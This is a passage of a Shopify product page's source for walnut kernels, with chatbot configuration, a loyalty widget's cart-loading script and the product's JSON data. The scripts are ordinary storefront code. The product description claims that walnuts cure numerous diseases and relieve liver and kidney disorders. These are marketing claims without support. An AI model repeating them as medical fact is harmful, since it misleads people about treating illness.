    } catch (e) {
      // console.error("Error storing customer data:", e);
    }
  }

  // === HARDEN: ensure objects even if metafields were null
  var vfVerifastSettings = {"actions":{"whatsapp":{"enabled":false,"phoneNumber":"","message":""}},"addToCart":true,"agentIconPosition":"right","agentIconSize":"medium","botDisabled":false,"botDisablePaths":[],"botName":"Food Expert","botUrl":"NA","carouselInsideCarousel":false,"carouselType":"default","cartflow":"shop_front_add_to_cart","chatbotAbsoluteTop":false,"chatbotUIDesign":"DEFAULT","enabledPaths":[],"enableWidgetSounds":"None","eventToCapture":{},"headerImageUrl":"https:\/\/storage.googleapis.com\/cdn.asia.verifast.tech\/bot_image_config_data\/Healthy%20Maste%20App..-563939.jpg","iconSpaceFromBottom":"90","iconSpaceFromSide":"30","iconUrl":"https:\/\/storage.googleapis.com\/cdn.asia.verifast.tech\/bot_image_config_data\/Healthy%20Maste%20App..-563939.jpg","indexSuggestions":["What's the best seller?","Help me find healthy options"],"internalBotConfig":{"category_specific_bubbles":{"\/products":["What's the nutritional info? [[product_name]]","Similar products? [[product_name]]","What is special about it? [[product_name]]"],"\/collections":["What's popular in [[collection_name]]?","Can you help me choose? [[collection_name]]"]},"category_specific_intro":{"\/products":"Checking out [[product_name]]? Need help with nutrition, ingredients, or finding alternatives?","\/collections":"Browsing [[collection_name]]? ✨ I can help you find the perfect food and beverage options"},"category_specific_nudges":{"\/products":"Food advice?","\/collections":"Find your taste?"}},"introMessage":"Hey! Looking for food recommendations, nutritional info, or the best deals?","isVideoEnabled":false,"language":"en","nudge":true,"nudgeAppearDelay":"5","nudgeDisappearDelay":"15","nudgeText":"Chat with me!","nudgeTextSize":"12px","nudgeVariant":"text_only","persistUtm":false,"primaryHex":"#1d4d41","provider":"shopify","recordInteraction":false,"recordInteractionAfterSeconds":"0","removeShowVariant":false,"removeUtmSource":false,"selectedIndex":"healthymasterin.myshopify.com","showVariantText":"NA","similarProductReplace":false,"socketConnectionRule":{"connectOn":"onDialogOpen","onPageSendTime":30},"speechRecognition":false,"storeType":"default","textColor":"None","translations":[],"verifast-config-pointer":"chatbot-config","zIndex":"9"};
  if (!vfVerifastSettings || typeof vfVerifastSettings !== 'object') { vfVerifastSettings = {}; }
  var vfVerifastSettingsMobile = {"agentIconPosition":"right","enabled":false,"iconSpaceFromBottom":"90","iconSpaceFromSide":"30","verifast-config-pointer-mobile":"chatbot-config"};
  if (!vfVerifastSettingsMobile || typeof vfVerifastSettingsMobile !== 'object') { vfVerifastSettingsMobile = {}; }

  // Function to check if device is mobile
  function vfIsMobileDevice() {
    return (window.innerWidth <= 768) || 
          (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent));
  }

  // === HARDEN: null-safe merge
  function vfMergeConfigurations(baseSettings, verifastSettings, mobileSetting) {
    let finalSettings = { ...(baseSettings || {}) };

    if (verifastSettings && typeof verifastSettings === 'object') {
      for (let key in verifastSettings) {
        if (Object.prototype.hasOwnProperty.call(verifastSettings, key)) {
          finalSettings[key] = verifastSettings[key];
        }
      }
    }
    if (vfIsMobileDevice() && mobileSetting && typeof mobileSetting === 'object') {
      for (let key in mobileSetting) {
        if (Object.prototype.hasOwnProperty.call(mobileSetting, key)) {
          finalSettings[key] = mobileSetting[key];
        }
      }
    }
    if (!finalSettings.botUrl || typeof finalSettings.botUrl !== 'string' || finalSettings.botUrl.length < 7) {
      finalSettings.botUrl = vfBotUrl;
    }
    return finalSettings;
  }

  // Merge all configurations
  var vfFinalSettings = vfMergeConfigurations(vfLiquidSettings, vfVerifastSettings, vfVerifastSettingsMobile);
  // console.debug("Final merged settings:", vfFinalSettings);

  var verifast_bot_config = {
    verifastSettings: vfFinalSettings
  };
  // === HARDEN: also publish explicitly on window
  window.verifast_bot_config = verifast_bot_config;

  // Add window resize listener to handle orientation changes
  window.addEventListener('resize', function() {
    verifast_bot_config.verifastSettings = vfMergeConfigurations(vfLiquidSettings, vfVerifastSettings, vfVerifastSettingsMobile);
    // console.debug("Settings updated after resize:", verifast_bot_config.verifastSettings);
  });

  // === VF DIAG: inline sentinel (end)
  (function(){
    var s = window.__VF_LIQUID_SENTINEL__ || (window.__VF_LIQUID_SENTINEL__ = {});
    s.end = Date.now();
    s.verifast_bot_config_defined = (typeof window.verifast_bot_config !== 'undefined');
    // capture a few types that often cause crashes before config is set
    try {
      s.types = {
        verifastSettings: typeof vfVerifastSettings,
        verifastSettingsMobile: typeof vfVerifastSettingsMobile
      };
    } catch(_) {}
    try {
      document.body.setAttribute('data-vf-inline', s.verifast_bot_config_defined ? 'ok' : 'failed');
    } catch(_) {}
    // console.debug('[VF] inline completed', s);
  })();
  // === /VF DIAG

</script>

</div>


</div><div id="shopify-block-AK2hxVEFwZUZIam9od__16274974966654683533" class="shopify-block shopify-app-block">
<link rel='preconnect' href='https://cdn.shopify.com' crossorigin>
<link rel='dns-prefetch' href='https://cdn.shopify.com'>
<link rel='preconnect' href='https://yourtoken-widget.pages.dev' crossorigin>
<link rel='dns-prefetch' href='https://yourtoken-widget.pages.dev'>
<link rel='preload' as='script' href='https://yourtoken-widget.pages.dev/assets/index.js' crossorigin>
<link rel='preconnect' href='https://websdk-yourtoken.pages.dev' crossorigin>
<link rel='dns-prefetch' href='https://websdk-yourtoken.pages.dev'>

<div style='display: hidden;'>
  <script
    type='text/javascript'
  >

    const storeDomainsWithStoreLoadingCartIconClickProtection = [
      'yourtoken-store-for-testing.myshopify.com',
      'another-test-store13.myshopify.com',
      'skinvest-skincare.myshopify.com',
      'nainileaf.myshopify.com',
      'yv4px3-yx.myshopify.com',
      'thehamptons-in.myshopify.com',
      'the-natural-wash.myshopify.com',
      'ozoneayurvedics.myshopify.com',
      'ozone-signature-in.myshopify.com',
      'prsuroski.myshopify.com',
      'mypahadidukan.myshopify.com',
      'beastlife-dev.myshopify.com',
      'dchica.myshopify.com',
      'yourtoken-demo-store.myshopify.com',
      'theformalclub.myshopify.com'
    ];
   
    const currentStoreDomain = 'healthymasterin.myshopify.com';

    const shouldDisableCartIconClicksDuringStoreLoading = storeDomainsWithStoreLoadingCartIconClickProtection.includes(currentStoreDomain);

    const cartClickQueue = [];
    let cartProtectionActive = false;
    let customCartReady = false;

    if(shouldDisableCartIconClicksDuringStoreLoading) {

    
      const protectedElements = new Set();
      const globalProtectedLinks = new Set();

      const cartSelectors = [
        'a[href="/cart"]',
        'button.tt-dropdown-toggle',
        'a.area--cart',
        'a.hcart',
        'a.js-drawer-open-cart',
        'a.cart-icon-bubble',
        'a[title="Cart"]',
        '.site-header__link.site-header__cart.js-mini-cart.cardraw',
        'a#offcanvas-cart-icon',
        'span.js-toggle-cart',
        'div.single-icon.cart',
        'a#cart-icon-bubble',
        'a[role=link]',
        'a.cart-count',
        'button.qsc2-basic.qsc2-stickybtn',
        'svg.icon-bag',
        'a.icon-bubble[aria-label=cart]',
        'div.mini-cart-icon a.ltn__utilize-toggle',
        'button#CartButton',
        'span#cart-icon-bubble',
        'a[onclick="window.openCartCheckout()"]',
        'div.cart-fixed.cart-icon',
        'a[onclick="window.openCart()"]',
        'a.js-call-minicart',
        'button[data-sidebar-id="CartDrawer"]',
        'a.icon-cart-arrow',
        'a[data-js-sidebar-handle][title="Open cart"]',
        'button.js-mini-cart-trigger',
        'div.site-header__cart-icon',
        'a[onclick*="cart-drawer"]',
        'button.cart-icon',
        'xo-tooltip[xo-title="Cart"]',
        'a i.fa-shopping-bag',
        'cart-icon',
        'div#cart-icon-bubble'
      ];

      function preventCartClick(e) {
     
        
        
        // console.log('YT Cart Protection: Blocking cart click during loading');
        e.preventDefault();
        e.stopPropagation();
        e.stopImmediatePropagation();
        
        // queueing the click 
        cartClickQueue.push({
          timestamp: Date.now(),
          element: e.target,
          eventType: e.type
        });
      }

      function protectElement(element) {
        if (protectedElements.has(element)) return;
        
        element.addEventListener('click', preventCartClick, true);
        element.addEventListener('mousedown', preventCartClick, true);
        element.addEventListener('touchstart', preventCartClick, true);
        
        // neutralize href if it goes to cart 
        if (element.href && (element.href.includes('/cart') || element.href.endsWith('/cart'))) {
          element._originalHref = element.getAttribute('href'); 
          element.href = 'javascript:void(0)';
          // console.log('YT Cart Protection: Neutralized cart href on', element);
        }
        
        // check children for cart hrefs
        const childLinks = element.querySelectorAll('a[href*="/cart"], a[href$="/cart"]');
        childLinks.forEach(link => {
          if (!link._originalHref) {
            link._originalHref = link.getAttribute('href');
            link.href = 'javascript:void(0)';
            // console.log('YT Cart Protection: Neutralized cart href on child', link);
          }
        });
        
        protectedElements.add(element);
      }

      function restoreElement(element) {
        if (!protectedElements.has(element)) return;
        

        element.removeEventListener('click', preventCartClick, true);
        element.removeEventListener('mousedown', preventCartClick, true);
        element.removeEventListener('touchstart', preventCartClick, true);
        
        // restore href using setAttribute to preserve original format
        if (element._originalHref) {
          element.setAttribute('href', element._originalHref); 
          delete element._originalHref;
        }
        
        // restore children hrefs
        const childLinks = element.querySelectorAll('a');
        childLinks.forEach(link => {
          if (link._originalHref) {
            link.setAttribute('href', link._originalHref); 
            delete link._originalHref;
          }
        });
        
        protectedElements.delete(element);
      }

      function protectGlobalCartLink(link) {
        if (globalProtectedLinks.has(link)) return;
        
        if (!link._originalHref) {
          link._originalHref = link.getAttribute('href'); 
          link.href = 'javascript:void(0)';
          globalProtectedLinks.add(link);
          // console.log('YT Cart Protection: Neutralized additional cart link', link);
        }
      }

      function restoreGlobalCartLink(link) {
        if (!globalProtectedLinks.has(link)) return;
        
        if (link._originalHref) {
          link.setAttribute('href', link._originalHref); 
          delete link._originalHref;
        }
        globalProtectedLinks.delete(link);
      }

      function enableCartProtection() {
        if (cartProtectionActive) return;
        
        const cartElements = document.querySelectorAll(cartSelectors.join(', '));
        // console.log(`YT Cart Protection: Protecting ${cartElements.length} cart elements`);
        
        cartElements.forEach(element => {
          protectElement(element);
        });
        
        // protect any other cart links not covered by selectors
        const allCartLinks = document.querySelectorAll('a[href="/cart"], a[href*="/cart"], a[href$="/cart"]');
        allCartLinks.forEach(link => {
          if (!protectedElements.has(link)) {
            protectGlobalCartLink(link);
          }
        });
        
        interceptCartNavigation();
        cartProtectionActive = true;
      }

      function disableCartProtection() {
        if (!cartProtectionActive) return;
        
        // console.log(`YT Cart Protection: Restoring ${protectedElements.size} protected elements and ${globalProtectedLinks.size} global links`);
        
        // restore all tracked protected elements
        const elementsToRestore = [...protectedElements];
        elementsToRestore.forEach(element => {
          // check if element still exists in DOM
          if (document.contains(element)) {
            restoreElement(element);
          } else {
            // console.log('YT Cart Protection: Element no longer in DOM, removing from tracking');
            protectedElements.delete(element);
          }
        });
        
        // restore all tracked global links
        const linksToRestore = [...globalProtectedLinks];
        linksToRestore.forEach(link => {
          if (document.contains(link)) {
            restoreGlobalCartLink(link);
          } else {
            // console.log('YT Cart Protection: Link no longer in DOM, removing from tracking');
            globalProtectedLinks.delete(link);
          }
        });
        
        // restore original location methods
        if (window._ytOriginalLocationAssign) {
          window.location.assign = window._ytOriginalLocationAssign;
          delete window._ytOriginalLocationAssign;
        }
        if (window._ytOriginalLocationReplace) {
          window.location.replace = window._ytOriginalLocationReplace;
          delete window._ytOriginalLocationReplace;
        }
        
        cartProtectionActive = false;
      }

      function processQueuedCartClicks() {
        if (cartClickQueue.length === 0) return;
        
        // console.log(`YT Cart Protection: Processing ${cartClickQueue.length} queued cart clicks`);
        
        // only process the most recent click to avoid multiple rapid opens
        const latestClick = cartClickQueue[cartClickQueue.length - 1];
        
        // checking if click is recent 
        if (Date.now() - latestClick.timestamp < 10000) {
          if (window.openYtCustomCart) {
            // console.log('YT Cart Protection: Opening custom cart from queue');
            setTimeout(() => {
              window.openYtCustomCart(true);
            }, 100);
          }
        }
        
        // clear the queue
        cartClickQueue.length = 0;
      }

      function checkCustomCartReady() {
        if (window.openYtCustomCart && typeof window.openYtCustomCart === 'function') {
          if (!customCartReady) {
            customCartReady = true;
            // console.log('YT Cart Protection: Custom cart is now ready');
            
            setTimeout(() => {
              disableCartProtection();
              processQueuedCartClicks();
            }, 200);
          }
          return true;
        }
        return false;
      }

      function interceptCartNavigation() {
        if (!cartProtectionActive) return;
        
        // intercept all link clicks that go to cart
        document.addEventListener('click', function(e) {
          const target = e.target.closest('a');
          if (target && target.href && !protectedElements.has(target)) {
            const url = new URL(target.href, window.location.origin);
            if (url.pathname === '/cart' || url.pathname.endsWith('/cart')) {
              // console.log('YT Debug: Intercepted untracked cart navigation link');
              preventCartClick(e);
            }
          }
        }, true);
        
        // intercept form submissions to cart
        document.addEventListener('submit', function(e) {
          const form = e.target;
          if (form.action && form.action.includes('/cart') && !form.action.includes('cart/add')) {
            // console.log('YT Debug: Intercepted cart form submission');
            preventCartClick(e);
          }
        }, true);
        
        // intercept window.location changes
        const originalLocationAssign = window.location.assign;
        const originalLocationReplace = window.location.replace;
        
        window.location.assign = function(url) {
          if (cartProtectionActive && url.includes('/cart')) {
            // console.log('YT Debug: Intercepted location.assign to cart');
            cartClickQueue.push({
              timestamp: Date.now(),
              element: null,
              eventType: 'navigation'
            });
            return;
          }
          return originalLocationAssign.call(this, url);
        };
        
        window.location.replace = function(url) {
          if (cartProtectionActive && url.includes('/cart')) {
            // console.log('YT Debug: Intercepted location.replace to cart');
            cartClickQueue.push({
              timestamp: Date.now(),
              element: null,
              eventType: 'navigation'
            });
            return;
          }
          return originalLocationReplace.call(this, url);
        };
        // restore
        window._ytOriginalLocationAssign = originalLocationAssign;
        window._ytOriginalLocationReplace = originalLocationReplace;
      }

      // monitor for dynamically added cart elements during protection
      const cartObserver = new MutationObserver((mutations) => {
        if (cartProtectionActive) {
          mutations.forEach((mutation) => {
            mutation.addedNodes.forEach((node) => {
              if (node.nodeType === 1) {
                const newCartElements = node.querySelectorAll ? 
                  node.querySelectorAll(cartSelectors.join(', ')) : [];
                
                const isCartElement = node.matches && node.matches(cartSelectors.join(', '));
                const allNewCartElements = isCartElement ? [node, ...newCartElements] : [...newCartElements];
                
                if (allNewCartElements.length > 0) {
                  // console.log(`YT Cart Protection: Protecting ${allNewCartElements.length} new cart elements`);
                  allNewCartElements.forEach(element => {
                    protectElement(element);
                  });
                }
                
                const newCartLinks = node.querySelectorAll ? 
                  node.querySelectorAll('a[href="/cart"], a[href*="/cart"], a[href$="/cart"]') : [];
                const isCartLink = node.matches && node.matches('a[href="/cart"], a[href*="/cart"], a[href$="/cart"]');
                const allNewCartLinks = isCartLink ? [node, ...newCartLinks] : [...newCartLinks];
                
                allNewCartLinks.forEach(link => {
                  if (!protectedElements.has(link)) {
                    protectGlobalCartLink(link);
                  }
                });
              }
            });
          });
        }
      });
       // start cart protection immediately if needed
      if (document.readyState !== 'complete') {
        enableCartProtection();
        
        // start observing for dynamic cart elements
        cartObserver.observe(document.body, {
          childList: true,
          subtree: true
        });
        
        // check periodically if custom cart is ready (every 100ms for first 10 seconds)
        let checkAttempts = 0;
        const maxAttempts = 100; // 10 seconds at 100ms intervals
        
        const readyCheckInterval = setInterval(() => {
          checkAttempts++;
          
          if (checkCustomCartReady() || checkAttempts >= maxAttempts) {
            clearInterval(readyCheckInterval);
            cartObserver.disconnect();
            
            if (!customCartReady && checkAttempts >= maxAttempts) {
              // console.warn('YT Cart Protection: Custom cart not ready after 10s, disabling protection');
              disableCartProtection();
            }
          }
        }, 100);
        
        // fallback: disable protection when page is fully loaded
        const disableOnLoad = () => {
          setTimeout(() => {
            if (cartProtectionActive) {
              if (!checkCustomCartReady()) {
                // console.log('YT Cart Protection: Fallback - disabling on page load complete');
                disableCartProtection();
              }
            }
            cartObserver.disconnect();
          }, 500); // small delay to ensure everything is settled
        };
        
        if (document.readyState === 'complete') {
          disableOnLoad();
        } else {
          window.addEventListener('load', disableOnLoad);
          document.addEventListener('readystatechange', () => {
            if (document.readyState === 'complete') {
              disableOnLoad();
            }
          });
        }
      }
    
    }

 
    async function initializeYourToken() {
      try {
        if (window?.Shopify?.country === 'IN' || window?.Shopify?.shop === 'jagat-pharma-global.myshopify.com') {
          
          const appEmbedContainer = document.createElement('div');
          appEmbedContainer.innerHTML = `
          <div id="yt001-widget-reward"></div>
          <div id="yt-widget-div"></div>
          `;
          document.body.appendChild(appEmbedContainer);

          try {
          const data = {
            customerId: '',
            customerEmail: '',
            storeId: '55197794433',
            storeDomain: 'healthymasterin.myshopify.com',
            storeEmail: 'support@healthymaster.in',
            cartAmount: '0',
            cartQty: '0',
            enableLoyaltyTiers: null,
            tokenCreditPercentage: null,
            alternatePaymentRedemptionRate: null,
            loyaltyWidgetOpen: null,
            widgetThemeColor: null,
            brandLogoId: null,
            brandLogoPath: null,
            r2LogoPath: null,
            loyaltyPointsCapOnCartAmount: null,
            shopifyStoreTheme: null,
            enableRedeemInCartOffers: null,
            brandTokenName: null,
            widgetRegistrationType: null,
            showRegistrationNudge: null,
            maxTokensRedeemableAsDiscount: null,
            pointsValueWithInr: null,
            loyaltyRibbonTextColor: null,
            ytCustomCart: '{"cartTitle":"Your Cart","cartBackgroundColor":"#FFFFFF","exploreCtaColor":"#000000","enableCustomCart":true,"recommendedProductsList":{"productHandles":[]},"checkoutType":"razorpay","showBackdrop":true,"discountInCheckoutButton":false,"ctaButtonBackgroundColor":"#ed1a25","ctaButtonTextColor":"#FFFFFF","primaryTextColor":"#000000","productRecsCtaButtonText":"Add to Cart","productRecsTitleText":"People also bought","emptyProductRecsTitleText":"Products you might like","productRecsCardLayout":"vertical","productRecsCardListVariant":"scroll","secondaryTextColor":"#1A1A1A","showProductRecsOnDesktop":true,"showProductRecsOnMobile":true,"showEmptyCartRecommendations":true,"themeColor":"#ed1a25","themeTextColor":"#ffffff","showGSTOption":false,"enableCustomCartOpenOnProductAdd":true,"showNoteOption":false,"showEditOptionOnProducts":true,"showVariantSelectionDropdownInProductRecs":true,"postalCodeList":[],"enableGeoLocationRestriction":false,"showStickyAddToCart":false,"cartGeoLocationValidatorData":{},"enableCustomCartOnCartPage":true,"showCartTimer":false,"cartTimerData":{"minutes":5,"showTimer":false,"customText":"Offers only valid for"},"cartComponentsCornerType":"rounded","cartComponentsCornerRadius":10,"giftWrapData":{},"stickyAddToCartProductBarData":{},"cartOffersCarousalData":{"slides":[{"criteria":[],"imageUrl":"","slideType":"TextCode","slideNumber":1,"campaignCode":"Rakhi10","criteriaCount":0,"textAlignment":"left","titleTextField":"Rakhi Offer","descriptionTextField":""},{"criteria":[],"imageUrl":"","slideType":"TextCode","slideNumber":2,"campaignCode":"New10","criteriaCount":0,"textAlignment":"left","titleTextField":"New Year Offer","descriptionTextField":""}],"pauseTimer":3,"slidesCount":2,"backgroundColor":"#0d241e","primaryTextColor":"","secondaryTextColor":"","enableCartOffersCarousel":false},"freebieMilestoneData":{},"freebieClaimData":{},"floatingCartData":{},"cartGstSectionData":{},"bxgyDiscountsEnabled":false}',
            signinCTAVisibility: true,
            currentProduct: {"id":6604068257921,"title":"Walnuts (Without Shell) - Giri","handle":"walnut-giri-without-shell","description":"\u003ch2\u003e\u003cspan data-preserver-spaces=\"true\"\u003eBuy Walnut Kernel (Without Shell) online from Healthy Master.\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp\u003e\u003cspan data-preserver-spaces=\"true\"\u003eWalnut Kernel (Without Shell) is one of the most important Ayurvedic food items, which not only nourishes your body but also cures numerous diseases. It is rich in vitamins, minerals, soluble and insoluble fiber. Walnut Kernel is a diuretic food; that helps to relieve constipation, liver, and kidney disorders. There are many benefits of Walnut Kernel (Without Shell), such as being rich in protein, calcium, manganese, and omega-3 fatty acids. Omega-3 fatty acids help decrease cholesterol levels by reducing the bad cholesterol (LDL) in our body and increasing the good one (HDL).\u003c\/span\u003e\u003cstrong\u003e\u003cspan data-preserver-spaces=\"true\"\u003e Buy Premium Kashmiri \u003c\/span\u003e\u003c\/strong\u003e\u003ca href=\"https:\/\/healthymaster.in\/products\/walnut-giri-without-shell\" class=\"editor-rtfLink\" target=\"_blank\"\u003e\u003cstrong\u003e\u003cspan data-preserver-spaces=\"true\"\u003eWalnut Without Shell online \u003c\/span\u003e\u003c\/strong\u003e\u003c\/a\u003e\u003cstrong\u003e\u003cspan data-preserver-spaces=\"true\"\u003efrom Healthy Master.\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan data-preserver-spaces=\"true\"\u003eLook at the dazzling benefits of walnuts to stay fit and healthy. They comprise a magnificent combination of proteins, carbohydrates, vitamins, fats, and minerals that will keep your stomach wholesome for a long time. They are especially beneficial for maintaining a healthy heart. Walnuts are also used in making face packs to enhance skin glow. \u003c\/span\u003e\u003ca href=\"https:\/\/healthymaster.in\/products\/broken-walnut-kernels?_pos=1\u0026amp;_sid=d96e839af\u0026amp;_ss=r\" class=\"editor-rtfLink\" target=\"_blank\"\u003e\u003cstrong\u003e\u003cspan data-preserver-spaces=\"true\"\u003eBuy Premium Broken Walnut Kernels\u003c\/span\u003e\u003c\/strong\u003e\u003c\/a\u003e\u003cstrong\u003e\u003cspan data-preserver-spaces=\"true\"\u003e \u003c\/span\u003e\u003c\/strong\u003e(Akhrot Giri) online from Healthy Master\u003cbr\u003e\u003c\/p\u003e","published_at":"2022-10-29T11:19:49+05:30","created_at":"2022-10-29T11:19:47+05:30","vendor":"Healthy Master","type":"","tags":["5% GST","dry fruits","dwp","netcore-reco","netcorereco","WEBactive"],"price":53900,"price_min":53900,"price_max":206200,"available":false,"price_varies":true,"compare_at_price":77300,"compare_at_price_min":77300,"compare_at_price_max":243700,"compare_at_price_varies":true,"variants":[{"id":39509415362689,"title":"250 gm","option1":"250 gm","option2":null,"option3":null,"sku":"WG003","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Walnuts (Without Shell) - Giri - 250 gm","public_title":"250 gm","options":["250 gm"],"price":53900,"weight":250,"compare_at_price":77300,"inventory_management":"shopify","barcode":"15362689","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39509415395457,"title":"500 gm","option1":"500 gm","option2":null,"option3":null,"sku":"WG002","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Walnuts (Without Shell) - Giri - 500 gm","public_title":"500 gm","options":["500 gm"],"price":105900,"weight":500,"compare_at_price":149900,"inventory_management":"shopify","barcode":"15395457","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39509415428225,"title":"1 kg","option1":"1 kg","option2":null,"option3":null,"sku":"WG001","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Walnuts (Without Shell) - Giri - 1 kg","public_title":"1 kg","options":["1 kg"],"price":206200,"weight":1000,"compare_at_price":243700,"inventory_management":"shopify","barcode":"15428225","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/healthymaster.in\/cdn\/shop\/files\/76_59e4436d-5819-4e5e-9547-6f4c2fde1f37.jpg?v=1747120239","\/\/healthymaster.in\/cdn\/shop\/products\/WalnutGiri-WithoutShell.jpg?v=1747120239","\/\/healthymaster.in\/cdn\/shop\/files\/77_3c58e659-5202-47c4-922c-4d91bf0c6d44.jpg?v=1735803667","\/\/healthymaster.in\/cdn\/shop\/files\/5_4e08c12d-6c07-4541-a85c-04bc69e538d5.jpg?v=1735803667","\/\/healthymaster.in\/cdn\/shop\/files\/6_74b57a98-9835-4fe5-ab41-96556e8b426c.jpg?v=1735803667","\/\/healthymaster.in\/cdn\/shop\/files\/7_694ec7ac-5833-412a-84a7-1dd4845ddcfd.jpg?v=1735803667","\/\/healthymaster.in\/cdn\/shop\/files\/Comparision_50f7992a-e66e-46af-8562-c0c7f9be6942.jpg?v=1698389012"],"featured_image":"\/\/healthymaster.in\/cdn\/shop\/files\/76_59e4436d-5819-4e5e-9547-6f4c2fde1f37.jpg?v=1747120239","options":["Size"],"media":[{"alt":"Walnut Giri - Without Shell - Healthy Master","id":21731009527937,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/healthymaster.in\/cdn\/shop\/files\/76_59e4436d-5819-4e5e-9547-6f4c2fde1f37.jpg?v=1747120239"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/healthymaster.in\/cdn\/shop\/files\/76_59e4436d-5819-4e5e-9547-6f4c2fde1f37.jpg?v=1747120239","width":1080},{"alt":"Buy Premium Best Quality Walnuts With Without Shell Online - Healthy Master","id":21146605682817,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/healthymaster.in\/cdn\/shop\/products\/WalnutGiri-WithoutShell.jpg?v=1747120239"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"\/\/healthymaster.in\/cdn\/shop\/products\/WalnutGiri-WithoutShell.jpg?v=1747120239","width":750},{"alt":"Walnut Giri - Without Shell - Healthy Master","id":21731009298561,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/healthymaster.in\/cdn\/shop\/files\/77_3c58e659-5202-47c4-922c-4d91bf0c6d44.jpg?v=1735803667"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/healthymaster.in\/cdn\/shop\/files\/77_3c58e659-5202-47c4-922c-4d91bf0c6d44.jpg?v=1735803667","width":1080},{"alt":"Walnut Giri - Without Shell - Healthy Master","id":21868523323521,"position":4,"preview_image":{"aspect_ratio":1.0,"height":945,"width":945,"src":"\/\/healthymaster.in\/cdn\/shop\/files\/5_4e08c12d-6c07-4541-a85c-04bc69e538d5.jpg?v=1735803667"},"aspect_ratio":1.0,"height":945,"media_type":"image","src":"\/\/healthymaster.in\/cdn\/shop\/files\/5_4e08c12d-6c07-4541-a85c-04bc69e538d5.jpg?v=1735803667","width":945},{"alt":"Walnut Giri - Without Shell - Healthy Master","id":21868523356289,"position":5,"preview_image":{"aspect_ratio":1.0,"height":945,"width":945,"src":"\/\/healthymaster.in\/cdn\/shop\/files\/6_74b57a98-9835-4fe5-ab41-96556e8b426c.jpg?v=1735803667"},"aspect_ratio":1.0,"height":945,"media_type":"image","src":"\/\/healthymaster.in\/cdn\/shop\/files\/6_74b57a98-9835-4fe5-ab41-96556e8b426c.jpg?v=1735803667","width":945},{"alt":"Walnut Giri - Without Shell - Healthy Master","id":21868523389057,"position":6,"preview_image":{"aspect_ratio":1.0,"height":945,"width":945,"src":"\/\/healthymaster.in\/cdn\/shop\/files\/7_694ec7ac-5833-412a-84a7-1dd4845ddcfd.jpg?v=1735803667"},"aspect_ratio":1.0,"height":945,"media_type":"image","src":"\/\/healthymaster.in\/cdn\/shop\/files\/7_694ec7ac-5833-412a-84a7-1dd4845ddcfd.jpg?v=1735803667","width":945},{"alt":"Walnut Giri - Without Shell - Healthy Master","id":21703087685761,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/healthymaster.in\/cdn\/shop\/files\/Comparision_50f7992a-e66e-46af-8562-c0c7f9be6942.jpg?v=1698389012"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/healthymaster.in\/cdn\/shop\/files\/Comparision_50f7992a-e66e-46af-8562-c0c7f9be6942.jpg?v=1698389012","width":1000},{"alt":null,"id":21830851100801,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/healthymaster.in\/cdn\/shop\/files\/preview_images\/7d0d6328d11b41cd9f9767fa56c8fafb.thumbnail.0000000000.jpg?v=1697001007"},"aspect_ratio":1.0,"duration":25970,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"\/\/healthymaster.in\/cdn\/shop\/videos\/c\/vp\/7d0d6328d11b41cd9f9767fa56c8fafb\/7d0d6328d11b41cd9f9767fa56c8fafb.SD-480p-0.9Mbps-19315338.mp4?v=0","width":480},{"format":"mp4","height":1080,"mime_type":"video\/mp4","url":"\/\/healthymaster.in\/cdn\/shop\/videos\/c\/vp\/7d0d6328d11b41cd9f9767fa56c8fafb\/7d0d6328d11b41cd9f9767fa56c8fafb.HD-1080p-2.5Mbps-19315338.mp4?v=0","width":1080},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"\/\/healthymaster.in\/cdn\/shop\/videos\/c\/vp\/7d0d6328d11b41cd9f9767fa56c8fafb\/7d0d6328d11b41cd9f9767fa56c8fafb.HD-720p-1.6Mbps-19315338.mp4?v=0","width":720},{"format":"m3u8","height":1080,"mime_type":"application\/x-mpegURL","url":"\/\/healthymaster.in\/cdn\/shop\/videos\/c\/vp\/7d0d6328d11b41cd9f9767fa56c8fafb\/7d0d6328d11b41cd9f9767fa56c8fafb.m3u8?v=0","width":1080}]}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch2\u003e\u003cspan data-preserver-spaces=\"true\"\u003eBuy Walnut Kernel (Without Shell) online from Healthy Master.\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp\u003e\u003cspan data-preserver-spaces=\"true\"\u003eWalnut Kernel (Without Shell) is one of the most important Ayurvedic food items, which not only nourishes your body but also cures numerous diseases. It is rich in vitamins, minerals, soluble and insoluble fiber. Walnut Kernel is a diuretic food; that helps to relieve constipation, liver, and kidney disorders. There are many benefits of Walnut Kernel (Without Shell), such as being rich in protein, calcium, manganese, and omega-3 fatty acids. Omega-3 fatty acids help decrease cholesterol levels by reducing the bad cholesterol (LDL) in our body and increasing the good one (HDL).\u003c\/span\u003e\u003cstrong\u003e\u003cspan data-preserver-spaces=\"true\"\u003e Buy Premium Kashmiri \u003c\/span\u003e\u003c\/strong\u003e\u003ca href=\"https:\/\/healthymaster.in\/products\/walnut-giri-without-shell\" class=\"editor-rtfLink\" target=\"_blank\"\u003e\u003cstrong\u003e\u003cspan data-preserver-spaces=\"true\"\u003eWalnut Without Shell online \u003c\/span\u003e\u003c\/strong\u003e\u003c\/a\u003e\u003cstrong\u003e\u003cspan 